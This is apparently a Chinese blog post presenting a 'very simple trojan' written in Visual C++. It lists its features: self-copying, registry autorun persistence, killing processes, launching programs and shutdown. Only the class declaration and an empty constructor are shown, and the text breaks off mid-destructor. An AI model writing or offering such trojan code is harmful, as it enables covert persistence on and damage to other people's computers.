 VisualC++很简单的木马代码

Visual C++编程时用到了这些功能,现在我把它组装成一个很简单的木马了.

本代码已封装成类方便代码重用 :1,自我复制.2,修改注册表自动运行.3,关闭进程.4,启动程序.5,重启关机功能.

交流

class CTrojanHorse
{
public://add code

public://add code
CTrojanHorse();
~CTrojanHorse();
protected://add code

BOOL IfShell(CString BeKissPrcName);
BOOL CopyFileaddr(CString m_CopyFile);
void ShellFile(CString m_ShellFile);
BOOL SetAutoRun(CString strPath);
void ShutDown();

private://add code
};
CTrojanHorse::CTrojanHorse()
{
//add code
}
CTrojanHorse::~CTrojanHorse()
{